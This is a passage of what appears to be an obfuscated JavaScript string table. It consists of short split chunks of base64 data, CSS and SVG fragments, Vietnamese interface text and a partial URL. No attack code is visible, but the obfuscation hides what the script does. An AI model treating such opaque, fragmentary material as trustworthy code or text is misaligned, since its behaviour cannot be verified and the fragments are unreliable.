"dXjFY5xHAv", "P9gSB08Uwa", "+psK1CtkGH", "fqBepRCopx", "QT0YCoF6C/", "xpwOkK3GXC", "SeR8/nxJm4", "A8BSyuCfqJ", "b7z4h4AACz", "QaJeZYeo1z", "LnGWMo/ilL", "4B9Sr+IF6l", '51" fill="', "9CTsEg6IeA", "XiHqiXtO8q", "DRv9AAAF/P", "M5ZMZ3j8jd", "tfPcqJ5PeX", "Pnr5WG75g2", "Tqxt8oZszp", "A1Jt8h+Kwq", "lfLO4BAABw", "felf3Mu5Ui", "HNQAA2EEU9", "Bve4bgHqBP", "qcfqCdnAPW", "YriZ218/C6", "xlwjvoPJ/x", "VXX0jc4wuU", "1iZQb2MH9Q", "QL6iHHWNPB", "hX2SHqNQ+J", "AB2TtCr7Fg", "48JcmTXhsk", "6Lwb1kNivt", "A8DuKoHebG", "O7mFTlK987", "gHp5f8ABZf", '5.8748Z" f', "q7GQF7Zjaj", "hAdykDuvsk", "iccqJfUQ8E", "a2Ck8t1Hy1", "gjrR+dfnNv", "mVgoTDmPPp", "en7xU6xtf3", "wKn4MQTL8m", "ectB6u/gEv", "1/+5l5vxVB", "AHUOA4awWm", "G7XzwrN23P", "jWvVO/SOZw", "yNf4oTAOCB", "AjPAmDgBwo", "wMShmNJwlt", "p7ot7AvKgX", 'nk">\n     ', "O4BwAAx+DF", "vNPXt/th/7", "wvi8C+4REd", "GLr3U7+WR8", "C95iJQbwH1", "AQCATVVxT9", "I1DvkQHUq3", "BAACwJT6kA", "VXaIes2Dol", "/spPlga3Oo", "OjcMFwFcDw", "qDdxh+W8qL", "qYnf9LJzeF", "eLVw079YYQ", "7RL3mQVFP1", "s3YfvJR9/n", "w2KegBQ543", "5rAAbtfPcq", "I5fLe4BAMB", "4XlRb+gBot", "VGSGxBfQAA", "untErM1tsM", "jpGNgXQmQO", "mLzLyTzuav", "cyqH6jUl/B", "QmaV6p31Tl", "yQL3mQlBvA", "POmeG8GRy6", "9P1ip9jafm", "23zd0JG9/i", "T/AD9ZQioJ", "2eiDxKoV8g", "2iXvOQqJdE", "Uph4oTjcPJ", "F6CCGki0UK", "IdYb32/AMk", "D3P2WsZ3ud", "SEEHqpJLgH", "eLKEIIoe31", "AMBp+TAAAE", "eGAw4SRfQM", "S+x56Z/cw8", "AgBPq+Y790", "QL3uAlAvuI", "fL3rbbj3yQ", "F5wDyszqJf", "MOQ0Fxlylt", "38TD0AAOBe", "2bMjKFYd9p", "zdx++l3z8f", "ii8jDiC4rU", "220PUAwAAZ", "7Ttnv3Mfb9", "oVzKCekkGq", "OWO+KMEB6V", "oV7jw/i5/z", "PTKAepUPgX", "34DlGv+4Co", "DqTbzDxWFR", "RB6p3ipEEJ", "xgQ9d774ud", "cSZMmPLbJH", "WBs7TAAgfB", "g/t2NIf+m8", "dr-size) *", "Y9u/3jXl0H", "EuNT/dkkUv", "L23KM6oxdO", "QU0SqFfIaA", "qFc1A/UEP1", "3AwYAAIAi2", "IPFgCAMATW", "GUA9OQOo11", "LAPSIieqJ+", "+nsooEhBFJ", "H3P342E6hd", "OmRNO4IgxH", "nFXYJ1reBI", "cEnUu3N+Z1", "N+YRr+eyoY", "F7QD2DnwGn", "Yd5uL7jDvD", "SeY3dUNQ/N", "pxhQL2gHgy", "iDYmDIOTOA", "lDQ/2EAfzO", "LDvyaOIZ6R", "qcPOnQvyrj", "6eMepm4BwA", "eLhve", "7gHAADTeBk", "t+xP2bubdT", "1skFRDwCO5", "TfrAvGBhwz", "kneVI7x+aG", "gUDA86Z4dw", "NPkQ93zRf5", "7qf9/BPeI6", "yBsYDpqTgP", "+TwEntJpwZ", "IiDFBTEIGB", "NRb5g7iHgD", "4byJQ701GQ", "b+6tMOR4xZ", "Gysd50fZIc", "Fc4JOplg6I", "L4l60Q5Rr3", "SBteIGjz0Y", "r6HB76gFQN", "AIBFiXp3zn", "T1Ny11gHH1", "+ob8hp6fo1", "SAihBB6nax", "ryoN7xc1Fv", "d+6JepV3fH", "APWCe1iZQb", "tuIh4zQF+t", "ntwhgH1gno", "E6hUyQL3mQ", "woALELUq+w", "KkaloruxTN", "u6EjW9EP8v", "EI1CsZQb0k", "0S95kFRT9Q", "dHp3+kdQ/w", "acvhjCEMcm", "Pf3iJNQAAH", "dsPU/DwVHE", "afvJzy+h9s", "GeVGvalDUA", "zH0W9loOin", "37uXY9T28N", "EAMAdBL1Kj", "N4zMz3TBgV", "KhnMQD1bq3", "wAO6uNe6Le", "D1ugtAveAe", "MFYFH6oLhz", "+Ac9QvT8N9", "Ju6wGhb1Nu", "D9wfe8f+p8", "8P4U7roeEG", "z/3zPbEaet", "RM3HuThfYj", "UC+f0Rj6qJ", "jafmWYd/MZ", "gP1ZD9Qr1I", "UC9oB4MhUC", "kAbJ6oV9kh", "AEAwI6IepU", "Zc5h4wJaxn", "HWNPBrhHRE", "GEp6dwnjaL", "MPYXjqZ6Xy", "-size)) / ", "4KH/cAaol/", "tBhfiWxXYM", "5XKdx8tZwF", "3qAqDfxDhe", "rxP3AAAAmM", "/yQ8QWqDtH", "L0DqCdlAPW", "By0S9k3aoO", "AJnGlrHWnM", "S+zhYQbqFT", "A1P08FhxA4", "jIlaYrua2F", "WA2Leht3iH", "PqVXaIes1D", "Sn6WaF3u/4", "Ieo1z0g6k2", "n3m3qyB+3v", "3pXWw3QOHx", "dhHbQiCd2J", "hhzvgDO1h4", "OoF97Ayg3o", "qJfxg3qFIl", "etcVwz2fC7", "G8d2P7f4Tz", "Đã hoàn th", "rBPVQMQL0z", "8YN63UWgXn", "qMXTu3n2BH", "2IA6p0ZQD0", "7xaSz+StmX", "gntEwN4fCt", "OIZ6RQxCzq", "EPsWihBBCa", "/ADek0GQG+", "vyYAcAACf7", "/6aMTGHYdx", "r4EBfawMYJ", "5H2Oot2QQI", "VxpUOMJb9Z", "hnk3n2HebS", "egO8+5QxkH", "Be5+HoPYta", "4J+pN2CEYE", "RmT5t3ujJV", "3v/0P8aQ86", "YRK4qVECKH", "75B5eKewAA", "tAW+l3cG+5", ": var(--tr", "VM4B6XUVAv", "L1KjtEveYh", "+RnU0NHWdD", "AO4REc2XBy", "Rggtr3+78t", "z1QzDM9p7z", "/yrgv/7z/n", "4TttS7Ba1L", "6tZgSdiU0Z", "4guJ1CvkAH", "         ", "3dYXSDqiXp", "kNivtY7cXA", ": 0;\n    p", "diU0Zk+fdp", "1NGpjDsOw3", "FPQAewxt/j", "v7Aw4oy+/E", "nZTe5OsiDX", "Q4PfUcb1cB", "6KwV6smdUb", "j89j2NNSLF", "RmZwrDvNKi", "M9p7zNxcg8", "Z3xG4zcyrP", "ClM3HS+y2f", "jDG0Lcrgjw", "wAgAAu7H1q", "owLQr0vgXt", "AABVu4p6oV", "vdYMoF7VDN", "ujFesI9oF6", "eDb6B3TTnc", "65be5O2PgW", "qJS7ZfUwmc", "snwN9+KjOJ", "ACAi/FJAQA", "4J+qduMPNQ", "/8Nv/Vlwj4", "7izRkZ7oXI", "VenfFwD627", "F/qP//mHP8", "l0S9aIeo1z", "DPUaGBNJxO", "wiFRLxsU9Q", "ol5wXtTrfo", "8T1ge3ofgs", "wZFPQAAuCY", "C+4h5UZ1Mv", "+qcpgwsq+J", "v6CEXLKA/d", "AOBUd23nT1", "AAMfiQx4AA", "COBSc6A3v+", "epm4BwAA9P", "BcJCCqbyPk", "SRfRGEFzlS", "6nvpSe96iu", "traffic-bu", "DCyr4nxmrf", "C94tJZ/NXz", "HqCfqtd4h6", "9zQjUQwiht", "scF40cALAH", "mXiHgAAwH6", "/c//mB4k2O", "W0QEdEHyb/", "Mu5Ui5l3NC", "PuAcAwJN40", "1Nv1B63v/K", "EerhlAPaBe", "TbuEPU6z4g", "V7rOO8tqXt", "I1vcWzGUK+", "UW/yDothUS", "yOrJf+AB2z", "NBkYcs6MBa", "87p34kudZP", "DCKHvEYslQ", "ve4fvEPQCA", "slEREgwL1C", "Rk4F9g3L9l", "2iXveAqDf5", "wA3TBC4NR/", "rJb8HZxhQL", "8eQ18DAiZz", "5Rr3tA1Jt8", "vUm7BAMiXq", "IYTyxSKIEE", "RT0AANY8nA", "mQNW5Ejjm8", "wyBFhFIypc", "ITGcX", "kkGqFe4COr", "MpzsvGXM/1", "fxCKMMIkdO", "ga4FeY/Abg", '" x="3" y=', "L75D1Os+IO", "GH1bCoF8yL", "EviXrRDlGv", "f8zG/fo7eN", "jMoN5OBqjX", "PAJQS9J92h", "QDes5+F17v", "TOArDquTZq", "dmVgoTDmPP", "eSu966mXle", "b2NTFG88Zw", "c1Htsh7gHA", "QAA4A7UxD1", "AAF/PnCj9z", "ZoKgHwBF8Y", "bGdYqjX9De", "9/6q//0hEx", "POcpshZ85L", "kMJb27jAGs", "CdbFAIYQQm", "TrKgLqHUA9", "HzOHsHyKn7", "G9XX/Q+s4f", "XF9j867YT0", "eVGdTL+EG9", "AdSr+TsCt5", "MT3rXU2yn8", "7+Qb23/sbQ", "gsYPOd4BJ6", "HkJCu5hc6E", "YM9eoYk6D6", "iXs8dol44L", "xWNQLzot6o", "7+lz/4O8Q9", "B6QT0YCoF6", "iXsAAPvjBQ", "ZoKgHAADPw", "AEAIA7sRX3", "RnU28kA9bo", "rhmAPWAeq0", "HRiHSXC7+K", "pZxH1bhHDU", "ACNAyiH7Bu", "J7WJlBvYwf", "wO4qgd5sYR", "V2FWOilmDr", "Dx+mn/sfo3", "+9gCjL23KM", "r1EJ8241I+", "DWKgldHtZN", "2ugvh597Oa", "80+Mepm4Bw", "3MvBnudNTL", "93AxA/UEP1", "UFoDFYxJir", "+gKgn6l2dF", "uuW3uTtj4F", "5U8X9YLDop", "5uZj/UG/Nu", "6rv1KY8pv+", "Q8AAN7lxRg", "vfN8zktczH", "dxr7RT4r6m", "Y4eo1z0g6k", "ofMUT7QE3H", "n3TdHp3+kd", "aNe1A4kkCc", "oyGHEPAAC8", "h814LwpjH0", "QL+cH9YZuA", "FQVHvAjss7", "4sZqCf4gXp", "O/+jRjqrRh", "1LOpt3CHqd", "O5CwC6omcc", "rk6cPrBU3e", "6fQL1mgqfO", "Td1jOi3rb8", "XQOi3nJ3EP", "ot6rr/vZjy", "kA4BA3cU/U", "57v3AMAOCU", "KMMbf", "XN4zMz3TBg", "1Gi4W9SbsE", "IPgiH1PHo+", "LWdf/SyO3i", "oB6mhGohxB", "90S9A3YYuF", "YE6j0ygHrK", "l6J+1QcVDU", "XXGD0/aLie", "T4B5RnyycQ", "3rdNwD1Ant", "QKBeIQPUay", "6hd8v+oXc7", "kRmVL+9h2w", "EThFjEnQbg", "7+MkqPpeGu", "LLelWpdOIf", "uTqAgOUmCT", "JEx7bZA4CU", "FRT9QLz4t6", "3/ov07UG/1", " 115.786 3", "9CfU+hZcNL", "b5DcVjUC84", "+yKYSgPBUx", "KBxjL/rMvb", "9QoZQL3uAq", "UNRLol50Xt", "mxGwZ2YzGt", "k/qFcoAvVK", "1MnEPAIBn8", "1EELfIv4be", "qDgo6l1gh+", "nqP5zw33TB", "8GviGOoVMQ", "PiXoAAMBsP", "s456ot8O8q", "d transpar", "Uugno1BlDv", "mLviT3m/5T", "DA0OMdx7/u", "gXQWQOmRNO", "86N+UkSkM+", "qhX94+h3pJ", "PAGBbvJwBw", "BNQ7gHqSH6", "3mExLOoF86", "/FYC9WWhju", "h3gR2Wd4h6", "iePH2tNnzB", "VFvn/kXUQ8", "JyEKYRC4Ch", "nuQH6rm+AK", "8Jxt/OdOf1", "7xnT+vAvuE", "Xb9Qes7f+h", "txlwjvoPJ/", "JD1GseEvWS", "2iXnFY1Avm", "DDvfdbzY/i", "Tx6PifOxAV", "PYHkICdJ0G", "b3uIlAvuId", "4zvctM/RM6", "cg9XP1BP9g", "nt: center", "5EKhnMQD1b", "7zYX3WHeHc", "8 5.72465 ", "a7XhC+L27g", "sPDUMKWf6a", "cB+nKm4IcR", "OYQz1GhiGl", "Iq/Oxz8H7O", "qDcyLevEdo", "uFIaS3l3GO", "F5DFPVFvvz", "iHoAAMDBfM", "OoV/QnxXe9", "GUE/OAOo1F", "zyB5+cDnkV", "eBsNAvevPu", "H0EZF5FxgL", "1HlrgGAAAc", "EPUm7rAa9n", "MPFDNQT/EA", "MZlD5hhDva", "DqZYOiHgAA", "PUbvwjgIwV", "E/UO3mHwoC", "0scQdxDwDg", "0JwExLdOA8", "GemV/Tw2MN", "6sr8jcJuZV", "n6pVWmb/D4", "aMQOT1HH41", "applicatio", "sUDUu73jq3", "ieKA8+opdA", "J6esj7rwT1", "69Tl50qF/V", "TcA9QJ7SAJ", "a6BM0S9TNw", "alues", "be35uX2bsP", "AAX9u3/NPh", "537hU3AMAA", "NRLol60Q9T", "EP/4QxQL+8", "6jwygnvIhU", "DKQAAcBjPj", "HoQQOqXCPa", "x8w+4HTwJn", "fUg6EQqLdA", "HJADUA/Wa/", "gBwAACIzEP", "vb4LjHEDjj", "C9khHUSzIO", "DPX2G+p9Xj", "zCRVnF8CRy", "fdsB4S87Xe", "jW6p3aRwuz", "Tz7wrCqi3n", "QUnTo0Zz4n", "3kWuEc0Vxb", "DAXqBfdQMb", "C9Qgao11wE", "6npX8UwzJl", "0B+xEE0M6Z", "qCfqXZ3fcN", "xS9tOZyc3e", "XK3aF3lTgs", "Ti9K8aIoV7", " calc(\n   ", "Qw5Jx+hhzZ", "9Yr+pPiuF0", "M/dEvbk7rI", "FTIagh814L", "GHDODOfGOX", "eqJezx2iXj", "VntO2e/cx9", "pVdoh6zYOi", "2B63v/0P+z", "WMqfUoqDGI", "wzgznzeDQN", "Udol7zoKgn", "vNyvHHA6Qr", "Xt2f0KDs18", "110394sEfTej", "EvXBY1AvmR", "screen", "tBvc9qZl6g", "IereJYVQTD", "z8KioF6R4R", "CGEltcvcA+", "gAAAPf40Ag", "0qUK+QAeo1", "Geg3/SVD92", "x4DcGQ+RU/", "ZtaG+6FyDH", "hf5s5b+59y", "kd5xjqFf09", "uC4PSQAA3L", "bzY/iPK/zx", "UXgz3w+vGv", "Qr2QE9ZIMU", "F6SAeoVLph", "OoJ2cA9ZoL", "2CVDlMGNnH", "CCPvZ9mHzQ", "l0DR456mbg", "CeoVjZd4Jz", "3yH4rCoF5w", "Q8AHpM3VwC", "oF8yLet0vI", "K7DGyIAcNe", "Cov1fdxEHy", "DPYgDq3VrJ", "27sX6OHD9H", "DUAAOjgK6w", "Xhe1Bt6AVF", "pN86Je1aCo", "bvfsY+3673", "d2EOh0JAD6", "0fgNjOv8px", "3Mu10F8fPu", "+SU/UPkdIx", "hym/6p/rHm", "ol6B+/QcED", "5vWUuxM2vh", "O8lgEkTlkL", "UFe4x4HT6g", "jyjGkPn7t0", "Os0MMgcFsD", "H3K+fsDp+w", "zGwT3sXQWQ", "s++1+N4F6X", "h1PQfwvDUw", "jX9DeO735s", "RR/CBo/5Hg", "ruAQAAUPIh", "JxDwAAYH0+", "Lv/53fgXcI", "XvWgYf+wxm", "APIbSSWAwQ", "RJoF4hA9Rr", "Q8HujNWk7t", "vi7w4H/6De", "eZ+LkHm5Go", "D1gHqtGUC9", "DOpl/KBe9w", '8_28)"/>\n ', "Hzbxvik7/T", "Vv5flpCYmx", "-height)) ", "XmHqCfq9dw", "ZA4CUP3Y7j", "p3YJnNYADc", "lh6jXPCjqJ", "3cZ7m33UZz", "QiR+WBaEgQ", "/3rk6cPrBU", "H8IWj8kPP1", "y7y23m3cN6", "uCAOkdxEYb", "PXdl/avIPB", "u8AOyztEPV", "O0S95kFRL+", "ZfygXqEI1C", "XywD1ugtAv", "DwHD5wAgAA", "wD6g3sAdnG", "/pUu/hlymg", "DYlOdk4y9n", "ic-button-", "oN6eX/g+t4", "Qyw3hVjeBv", "EPvYxoscUW", "ot-allowed", "rder-radiu", "tJ1rs3DELO", "IV0IkQPnMP", "Mr8HQYvE/V", "AAx+RFHwCA", "Apylc+du9e", "1gZftpnCeo", "sB/WKRlAvy", "nt-weight:", "B+8tAHAQYl", "8JlyViBYcE", "zR9X2ZA4zB", "YiUG8B9XIZ", "SZf+Ykbgnq", "ThxZ9vEC9Q", "/oOo13NI1J", "+eortNNcMs", "7wz1vgTuER", "8QD2lCKinG", "xDwAAOAofb", "YJEjb2A4aE", "hG4z4Bz1H0", "37.2858 11", "zbGASLHHkD", "xfE7d0L9PB", "jIARTuScn3", "l7ol6jfOiX", "+Vw88wL4mJ", "xFMt+lP5pD", "DJCLKCNQrZ", "hXyAD1mgtB", "NIb+BJETC7", "3pfiXpfEPU", "hrLencJQ0r", "8PXN/7h/7X", "3ZJdE1M4FB", "XIZoF53Aag", "9mWDJCLqFK", "xQf8TAAAey", "0|2", "uTCwUppxHH", "wD6g3uAdHK", "yz2i6bLITh", "hlymgwMOWc", "HhY6vz2F5D", "EeAC6qFPdE", "+j13bfWnzD", "origin", "4pe2HE7Obn", "sBfLw5od7r", "/Ua5oX9aoG", "vqA+4B9eQM", "pwmAR+V737", "mSxsOmaNc6", "R5Qb2APzjC", "fRctZR/NKW", "h0W94Lyo1/", "epl4h4AHJP", "3QDUC+whMY", "DelVGUC/J+", "YeBLeL7bol", "  .heart {", "Mu51+5l1RQ", "CA6/FwCgAA", "/pT+JjOd9h", "LudfuZdUUC", "axkCCEEPqD", "p6oF54X9YY", "B5QT/QD9Vx", "9khHUSzJAv", "ARYh6d84vF", "4g91DM9T0o", "vMKRvzm3rP", "TaHGO7FYi3", "oB9RrzQDqV", "cMoezf4ics", "APaUYqFf0A", "qw70QOYYcO", "87pH9DEKwe", "BvYZwgF5CD", "5N8SfMvOAe", "VvHPVGv4Q5", "Qz17hBGx8B", "V3ice/Elzz", "B9Qb1MPtH4", "v1B63v/KF/", "6Yw9iUosIe", "Tu+lk4vSvG", "J6SQaoV7jw", "hwP1knooGI", "PdyMQL2iP+", "oNDE8iZ8DA", "EZDdw5IDTk", "od2YA9eQMo", "W9YLzK0e9V", "PQGKxiTCSP", "VO+qcpgwsq", "8c9TJxDwAA", "Sx0n3WUV77", "JMOAwYU860", "uHi7KsmJnP", "ZJ1KvsWDHq", "71Xn3q5z6+", "vfjkFYLeHn", "g3gLq5fyg3", "JepUdol7zk", "AgA2zFfxAC", "z8nGX870Z3", "2xBgAAYCpf", "4AQB0PLAAA", "qhXuAjq1RS", "lor: trans", "3FY1AvOrxj", "ner {\n    ", "cTj9QT84A6", "YlNGctBvc9", "SystemFont", "2Hq3/Ay/3K", "1BP1muZFva", "QNRb9w7iHg", "KgqHeBHZZ3", "d1/h+0RENC", "4+k3ejxp3g", "qFf1J77d8J", "6LICNQrZBh", "qAIA6R1RRx", "HQN+ZcXRB8", "aDmy9S+eQU", "s76PPcDoS5", "5d7nNvHtYD", "OtuD+KX9py", "3OF2lfk7DF", "MAgE0tcU/U", "QbqFTKAet0", "DlGv+4CoN3", "HRL2JO6yGR", "229zZtWG+7", "1f0Jmleqd1", "nBrLzZtaG+", "Rb+gFRL2JO", "9y10DzTeLA", "3QTqTRV/sQ", "S87XeiYN72", "XiED1GsuAv", "aq3m4YihXg", "4B5WAaAeqN", "OhMO9icBzU", "jEA9hJBFvK", ", BlinkMac", "3n2BHjZF+a", "TDvVhja/ig", "CwYGnDPDuX", "UleAeUM+RA", "VHv6ryoN7x", '="noti-tex', "xFE5pA5xlC", "B44qgd6sYh", "QbwH1chmgX", "TJAveZCUG8", "ZA4zBoMOfU", "XiRIxU4NA4", "ndM88rYdN8", "xPXn6Wm34g", "1fkJUS8T9w", "lcOEkVW+iO", "e+EHW4OiHr", "B28y8ynMK3", "cOZAw4p39A", "Tk5ETvJYCJ", "de1CvcIeoV", "AkaMT23Ooq", "ju/8EszqsY", "kYBgAALqs5", "g-top: cal", "j2uPH1En6f", "oAAHDPPNAD", "F0FkDpljDP", "mGnOYiQ85y", "KqDexh28XP", "/wSz89QwpJ", "WmvwgD1BhE", "mNyDYEjdN8", "+hCBJzADQF", "OfQc6CepVa", "nlink.io/a", "qihuctl9MX", "w0uyizGwT3", "mdc776b3cM", "oJh7C8NTPS", "dc0bwz3Ymk", "qDV8u6k3aY", "A78mjqFeEY", "xAPdcXAPUS", "OPynqZeIeA", "LyTqAQDA/f", "HBb1gvOiXv", "PtoOQvY9Bd", "q4/p/w3934", "9KF/8MOU0G", "OyJl1cA4BR", "WRn/m6bAPa", "DhdnN3pXmD", "cXAgCwO6Je", "7D95KPv89a", "jFAc/mkM92", "/xA5HaMQOT", "YZuAOoF9pC", "cOUS8cFvWC", "Cf4gXpKEVB", "eqJe07yoVz", "PPNADAAAc5", "AABwiNa4J+", "yQD1ChfMuz", "oebGahXzEi", "/cs4ghZ0wG", "/gsiZxnjoU", "qiXqtd4h6x", "Q3Ow8NfbJ/", "I7cXAPm6J8", "cfBgEAACGi", "eiUjqJdkgH", "/rhd0JE1C5", "Be4SKoV1N8", "xWAA3KWqVB", "vYWW+zAHGY", "s17ol6AAAA", "ySNTLBkU9A", "P1GwQOk3zM", "E5pA54QSOe", "pUqBeIQPUa", "7OD+oN3QDU", "dding-left", "ZnAPVkf0fg", "wD1ZD9Qr7s", "kC3L4HWVcD", "8A9uVNDQCY", "eJwwLwnr0s", "BMTV8Y6t0u", "cyBpzTP6CJ", "Gv/Glwj4iI", "RD6nn0fE6c", "fhaZwwK4XT", "qT71AcFvWC", "kKiXRL1oh6", "cFoDV6zCD2", "84AADYPFGv", "cg8XM1BP8A", "X7o/93h4P+", "BaEgQn8eJH", "F6R4ROfQc6", "N9h8DJR76Q", "kLoDfpjPEW", "PRgKgXoL9H", "LYPLoczhie", "Lv6FwpTz6O", "J/xgXzAw4J", "GqFe4YN6tK", "n6rXeIeoVh", "zCUBM4yxmm", "hT1kqgX7RD", "9BpwmAwPOm", "5DVT3Tg+Am", "fY3q4mYF6x", "X2bsP30s+/", "MYoXfr/qF3", "zQDqVc1APc", "RHU2/UHre/", "TBAn8ERyyb", "7ol68R2iXn", "YhUS+JetEO", "0TnyoILEqh", "NZ4ntLv6Fw", "0X+CWR3WMD", "eO/H+Ptp5i", "03APUCe0gC", "F7USw6Jetm", "8QM6u1kgHr", "Oi3tALiHoT", "+IOq2FRb+M", "AACH4avEAI", "BgzYF6U5h8", "pdKAGAaUa+", "U8cKY9J0/c", "GztEve4BUW", "HwDAOyEqFf", "hf1ug+IehN", "L1VvOi3vDl", "rBtYxAscuQ", "7cgJYP3frP", "I3SbAeeoX5", "IG/CDdiSIQ", "oZszpzEKB4", "E/UGd7hdZf", "pl4h4AcCRe", "0sM8XOjv39", "XCO+g8n/GB", "+2g5C9j0F2", "sZQb0kA9Qr", "HtgMMCuEk9", "zgHpyBlCvu", "gcXmDBQBY+", "XtQrXiDqiX", "M9Rr+xvHdj", "P6mRioJ/uZ", "ol7zkKiXRL", "1AvmRb3kkK", "k3x2QvOwb2", "gH1Wv0T927", "Gfd2+cK/qC", "7hYV5i73YG", "cw8oM6mX8o", "eoLeFXMA6F", "uCeqWYYntP", "TxDBq+g9he", "ZKoF+0Q9bo", "oIfqKcUAfU", "pWE1DvzADq", "CIbU8+j5nD", "pAAACeStSr", "DUC+5hZQb1", "/IdisOiXnB", "elvetica N", "3DGYOod28Y", "HxELokxjqC", "+oVikC9khH", "2cyI6PYC9Q", "A1rsIMLW9M", "oy+/EwT1si", "atJUP3Y7j/", "EsOinrRsKg", "UA9zQjUQwi", "DUC9wB6SAF", "71Nz/VF/0L", "/BqSNTbvEP", "PVGveIGoF9", "QAAcKDauCf", "RH9gTwMid4", "/jekjMn3Ce", "PgchGB6end", "IeAAAAS/NB", "EzSvVu6ocJ", "sZ97tKoifd", "Q6JeNijqAQ", "lYygXpIB6h", "BvUIRqFcyg", "2MPDDNQr+I", "AqAfqNflBv", "r: #333;\n ", "bRV0OAMHXx", "r38D4J6XwL", "QL3EHh5moF", "2gXi4D1Osu", "width: 50p", "AD1motAvQX", "AafJwIBzZg", "B+Pesf9Q//", "ZQD3lQ6Cex", "Q1rtTGEp6d", "gLAo/VBcOZ", "iFyuk0MMod", "CNwz1QzDc4", "6DMxsb2Opq", "6BZ8sET1Vo", "sMn+HwctEv", "BPSKqkQcFN", "6gXiGjIfhR", "cvcA+oN8Z/", "S2oEN+y2D6", "jd4sYnmri0", "qjXXQDqBfe", "p4JDCJwXhj", "guAqnelp+Z", "V2iHrNg6Ke", "fq9cyLesUL", "hJ311MTxE5", "a95UNQT9cL", "eFA//IsbP3", "Oi3rBvKiXH", "znSj2DKPK4", "hiEnFnFCL0", "z5qXIFy93N", "vKiXHBL1sk", "AcfURk3gXG", "w8oM6mX8oF", "m+pcApHJ4Q", "BPzgDqNRcB", "B9RrzQDqVc", "O/T6BeU+EV", "h1APckP1HN", "+wagHqj3zQ", "0RENCL/eoB", "dwh6oVEPQA", "zEAOvd3YZ7", "L/RqJeJewD", "L7CExg3o7G", "isKh3Y4eo1", "QQqhfLF4II", "MPowCAACHs", "7USw6Jetmg", "FMa+BAX2sD", "OpVnd3Edlp", "YAAADP7KbX", "xaDeyx8I9b", "MQZBf+GPv4", "EwAA2Ly9Rb", "PqCdkAPW6i", "ZYOiHgBH8g", "yGoNYHsv+w", "YUC+oB0MhU", "eIeAABwZD7", "iHgAAsDc+x", "T9SrvOPgn6", "FhxA4Lwxh4", "IH0fgPoXON", "hhDpk/Tf3f", "e64MCviWOo", "IkOFqhXyAD", "0F7nD1Y4DR", "/1Nqh3APbQ", "EbgHqBPSRm", "APJ2oV9kh6", "DAIBt8GIOA", "qHbhD4wuIe", "+whMYN6Oxm", "8H/Mev72LX", "jDyZnOIYZ6", "getTime", "6vICve+6hC", "fo7eNzQt6y", "93D1M+/Kfu", "0YsXC/MZeD", "AQBn8qYPAH", "Oe6G9rxb1t", "JPiu54zx5H", "/eJrXdNOTQ", "CLqFKhXyAD", "vXvDIOjdKo", "UxsT56+Vhu", "aiNnl", "UMw0WOfLY5", "tcU/U22Fe1", "9Q7cofEFRL", "8AWIyoV9kh", "HA/USehCMQ", "8AgGfiwRMA", "A6gH1Wv2Vw", "NxPavpXMQx", "YZ/YA7hERE", "veTj77MW6K", "t2QQIofM4e", "SwKcpXnb5f", "3k3v4ZrhCB", "PBBNR7+IF6", "gHP6BzTxyg", "wYGR+AUMSZ", "6tUzgHrNRU", "nh3DiH7v1J", "gTqPTKAesq", "w/BRVx0mJI", "07vBYUsO0v", "TKBe1h+4vk", "hU5SvfOzev", "E9RZQL+cH9", "4lBvGgMsco", "8AADiBTzoA", "owFAH1DqCe", "xzdG6RQxAP", "wxt/jgDA1Y", "aobhOcVfDC", "2KegAAj8kD", "nGmjEDnpMS", "gZHmFCBb5N", "IRqAeQmgVs", "iWtkwiGhY/", "ihXuW4TpJi", "sm9ikDkUHP", "l0ah4uzr5q", "c4B9W+oWe7", "+lfMaRcdDH", "AB1OsuAOol", "Xe++y3AvPo", "egPzol58h6", "G68y64R0RE", "mxdh3uQC4I", "RESgXjkD1G", "fMti++ByOG", "gian còn l", "FAvqAdDEVD", "TqNdU+MlDz", "CvyQ/qVRlB", "iXibuAQBr8", "o6T+E4amBk", "  .alert_b", "NvkNxWNQLz", "OADAzoh6lR", "vqYGR1kjpN", "oV9kh6nUNb", "AmdpDQ1H8I", "7A6gn+xOGH", "x-sizing: ", "xXZq75N5XB", "P10Lv1G54v", "gEDpnDGUOY", "EzjgyW+TYF", "ok9PMxAvUI", "c(var(--tr", "eeqDf0AqKe", "MCNwz1QzDc", "7DvZ+ux74J", "Ivlbbk8kDH", "RDwDguXjwA", "1AE6pWMoF6", "hWKQL2SEdR", "9Yr+nmI7lW", "2PkId/qqjx", "AGArvJQAsD", "oF5zEVDvAO", "9+wZDPcSS6", "1HvdeyP/vi", "EqFfynXsAA", "IUyc0NxPav", "sk9/AAQ5M1", "1Jt+hOCzqB", "H97MAICpor", "sWMhItBMaP", "m/w1MuaRFf", "TeR8nQVX3c", "wBwIpEvcoO", "OmQHUA+q1+", "xQ1O2y8mru", "XhO8ReDyT0", "adQu++MEAt", "QDUu7WS34M", "T7ZvHwEFpQ", "OPtnHNplDx", "ZnDoGpV06S", "p3JOTb476X", "mVxT9TbcYf", "VEvvkPUE/V", "yT0IhtTz6P", "DPxZsuAEBi", "A4BEvfpQAW", "kcBg1M86aS", "Rr2le1KsaF", "7SRV19jrny", "F5QD4YioN4", "pXMQxzZhdj", "HCgddwT9Q7", "GRyncfLWcd", "k7pvnc1rmY", "6tE9PKILEH", "etk0JnYlDF", "QvssLxD1BP", "gjOGTfHEPf", "qnbRDxUFR7", "7oBqBfYQ2I", "JKi+5u0/we", "94joU+XhRb", "v/dXfvLFxy", "3tANQL3AHh", "fDSw34vGy4", "xSvUvn8IFB", "xe/dy7PoeX", "UHRKdSyqH6", "wCAc3n4BQA", "ymosMOctth", "YTkv6m3Pi3", "wf1um8A6gX", "jDdmngMfSu", "qNQ+KeknUi", "KOqJend3nD", "sE9rMygXsY", "rHCPIWdMBk", "bottom: 0;", "rhCBq+RiXM", "binoDi0S9J", "AXyLqVXaIe", "wAATyaMe6J", "9iyAyh8wxh", "lodVcIkTlk", "D94B6Bj8DT", "nUXGHKCe1i", "d1Q0j8zNdc", "Og3lgKqDex", "C8+LekMPEP", "IgBXvwA1Jv", "Q0R0UUF6hU", "hXorvduHbS", "AM/NgxgAAC", "aMS81C2gnp", "tgMOEkWneL", "3cf4LZeWoY", "MAOCUvgQDA", "5RcfxVlYv/", "WzGUK+OMQm", "qYj4pnEArs", "0TR7ZczTI+", "R/dzj4P2Z9", "81BUS8aFvW", "ACI4Z6Df9J", "QtsV1N7K6f", "Sol/cHru/9", "GhiGl2QXYy", "cEP1FOKgHq", "NcMRNHyN6m", "B58wA6skZQ", "wDQz0MMAAC", "QNS7c17Uu0", "fnCPiIhovm", "PIjOqW2+bu", "OQ0Fxlylts", "XkP/CAbRuD", 